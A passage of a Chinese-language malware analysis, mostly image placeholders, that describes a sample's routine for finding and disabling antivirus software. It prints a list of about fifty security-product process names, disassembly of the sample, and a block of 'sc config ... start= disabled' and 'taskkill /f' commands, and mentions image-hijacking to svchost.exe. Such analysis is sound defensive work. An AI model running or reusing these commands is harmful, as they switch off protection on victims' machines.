









3)遍历如下进程 其中,要遍历的进程名的字符串都是加密的,而解密算法同主程序里的算法 进程为:

avp.exe、safeboxTray.exe、360Safebox.exe、360tray.exe、antiarp.exe、ekrn.exe、RsAgent.exe、egui.exe、RavMon.exe、 RavMonD.exe、RavTask.exe、CCenter.exe、RavStub.exe、RsTray.exe、ScanFrm.exe、Rav.exe、AgentSvr.exe、 QQDoctor.exe、McProxy.exe、McNASvc.exe、Mcshield.exe、rsnetsvr.exe、MpfSrv.exe、MPSVC.EXE、MPSVC3.EXE、 KISSvc.exe、kmailmon.exe、KavStart.exe、KPFW32.EXE、KVMonXP.KXP、KVSrvXP.exe、ccSetMgr.exe、ccEvtMgr.exe、 defwatch.exe、rtvscan.exe、ccapp.exe、vptray.exe、mcupdmgr.exe、mcproxy.exe、mcshield.exe、MPFSrv.exe、 mcsysmon.exe、mcmscsvc.exe、mcnasvc.exe、mcagent.exe、mcshell.exe、mcinsupd.exe、bdagent.exe、livesrv.exe、 vsserv.exe、xcommsvr.exe

解密完之后,下面开始遍历进程:





10004842 6A 00 push 0 10004844 68 DC070010 push killdll.100007DC ; cmd /c sc config McProxy start= disabled 10004849 FFD6 call esi 1000484B 68 C8000000 push 0C8 10004850 FFD7 call edi 10004852 6A 00 push 0 10004854 68 B0070010 push killdll.100007B0 ; cmd /c sc config McShield start= disabled 10004859 FFD6 call esi 1000485B 68 C8000000 push 0C8 10004860 FFD7 call edi 10004862 6A 00 push 0 10004864 68 84070010 push killdll.10000784 ; cmd /c sc config mcmscsvc start= disabled 10004869 FFD6 call esi 1000486B 68 C8000000 push 0C8 10004870 FFD7 call edi 10004872 6A 00 push 0 10004874 68 58070010 push killdll.10000758 ; cmd /c sc config Mcshield start= disabled 10004879 FFD6 call esi 1000487B 8D8C24 18010000 lea ecx,dword ptr ss:[esp+118] 10004882 51 push ecx 10004883 68 4C070010 push killdll.1000074C ; bdagent.exe 10004888 E8 43080000 call killdll.100050D0 1000488D 83C4 08 add esp,8 10004890 85C0 test eax, eax 10004892 75 38 jnz short killdll.100048CC 10004894 50 push eax 10004895 68 24070010 push killdll.10000724 ; cmd /c sc config XCOMM start= disabled 1000489A FFD6 call esi 1000489C 68 C8000000 push 0C8 100048A1 FFD7 call edi 100048A3 6A 00 push 0 100048A5 68 F8060010 push killdll.100006F8 ; cmd /c sc config LIVESRV start= disabled 100048AA FFD6 call esi 100048AC 68 C8000000 push 0C8 100048B1 FFD7 call edi 100048B3 6A 00 push 0 100048B5 68 D0060010 push killdll.100006D0 ; cmd /c sc config scan start= disabled 100048BA FFD6 call esi 100048BC 68 C8000000 push 0C8 100048C1 FFD7 call edi 100048C3 6A 00 push 0 100048C5 68 A8060010 push killdll.100006A8 ; cmd /c sc config VSSERV start= disabled 100048CA FFD6 call esi 100048CC 8B4424 10 mov eax,dword ptr ss:[esp+10]



## 若存在,则用相应的批处理加以结束

```
cmd /c sc config ekrn start= disabled
cmd /c taskkill /im ekrn.exe /f
cmd /c sc config avp start= disabled
cmd /c taskkill /im avp.exe /f
cmd /c sc config McNASvc start= disabled
cmd /c sc config MpfService start= disabled
cmd /c sc config McProxy start= disabled
cmd /c sc config McShield start= disabled
cmd /c sc config mcmscsvc start= disabled
cmd /c sc config XCOMM start= disabled
cmd /c sc config LIVESRV start= disabled
cmd /c sc config scan start= disabled
cmd /c sc config VSSERV start= disabled
```
## 4)进行镜像劫持,劫持的地址为 C:\WINDOWS\system32\svchost.exe



